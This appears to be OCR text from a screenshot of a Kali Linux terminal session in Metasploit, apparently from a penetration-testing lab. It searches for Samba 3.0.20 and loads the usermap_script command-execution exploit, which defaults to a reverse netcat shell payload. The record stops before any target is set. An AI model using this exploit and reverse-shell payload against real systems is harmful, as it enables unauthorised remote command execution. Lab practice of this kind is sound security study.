 1 2 3 4 5:17
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
| = = = = = = = = = = = = | '——————————————' |
+———————————————————————————+———————————————————————————+
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized con
stant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of
NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized con
stant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of
PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized con
stant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of
IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > show